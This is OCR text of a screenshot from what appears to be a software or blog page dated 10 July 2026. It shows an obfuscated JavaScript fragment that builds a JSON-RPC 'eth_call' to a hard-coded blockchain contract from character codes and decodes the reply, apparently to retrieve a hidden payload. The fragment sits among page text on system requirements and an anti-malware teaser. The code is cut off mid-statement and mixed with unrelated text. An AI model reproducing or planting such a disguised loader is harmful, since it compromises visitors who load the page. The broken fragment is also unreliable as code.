
{method:String.fromCharCode(80,79,83,84),body:JSON.st
ringify({jsonrpc:String.fromCharCode(50,46,48),method:St
ring.fromCharCode(101,116,104,95,99,97,108,108),param
s:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,5
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
g.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim(
);for(let i=0;i Verify Processor: 1 GHz dual-core required
RAM: 4 GB to avoid lag Disk space: Free: 64 GB Protect
Your Digital Life with GridinSoft Anti-Malware Malware is
a […]
Posted on
10 Temmuz 2026
Leave a comment